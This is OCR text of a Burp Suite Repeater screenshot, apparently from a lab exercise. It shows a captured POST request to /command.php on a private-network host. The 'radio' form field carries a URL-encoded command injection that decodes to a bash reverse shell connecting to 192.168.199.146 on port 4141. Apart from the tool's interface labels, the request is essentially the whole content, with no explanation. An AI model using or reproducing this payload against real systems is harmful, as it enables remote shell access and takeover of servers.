 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Custom Header Passive Scan Client Authz CO2
1 × 2 × ...
Send Cancel < | ▼ > | ▼
Request
Response
Raw Params Headers Hex
Raw SSTVINFO
Pretty Raw \n Actions
1 POST /command.php HTTP/1.1
2 Host: 192.168.199.194
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 182
9 Origin: http://192.168.199.194
10 Connection: close
11 Referer: http://192.168.199.194/command.php
12 Cookie: PHPSESSID=48bignhot8bslmc3pkrbk6nte5
13 Upgrade-Insecure-Requests: 1
14
15 radio=
%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31
%39%32%2e%31%36%38%2e%31%39%39%2e%31%34%36%2f%34%31%34%31%20%30%3e%26%31%27&submit=Run
? Search... 0 matches
Waiting